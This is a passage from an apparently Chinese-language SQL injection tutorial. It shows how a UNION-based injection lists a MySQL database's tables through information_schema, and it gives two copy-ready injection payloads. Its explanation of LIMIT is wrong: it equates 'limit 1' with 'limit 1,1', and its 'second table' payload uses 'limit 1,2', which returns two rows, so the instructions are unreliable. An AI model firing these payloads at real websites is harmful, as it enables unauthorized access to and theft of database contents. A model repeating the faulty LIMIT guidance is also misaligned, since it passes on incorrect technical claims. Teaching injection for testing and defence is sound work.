 1.13.4. 联合查询注入通过 information_schema 获取表
在黑盒的情况下是不知道当前库有什么表的，可以通过 mysql 自带的
information_schema 查询当前库的表。
查询当前库的表 limit 1 相当于 limit 1,1 表示显示第一个 1 改成 2 就是第二个
如此类推
第一个表
-1' union select 1,(select TABLE_NAME from information_schema.TABLES where
TABLE_SCHEMA=database() limit 1)--+
第二个表
-1' union select 1,(select TABLE_NAME from information_schema.TABLES where
TABLE_SCHEMA=database() limit 1,2)--+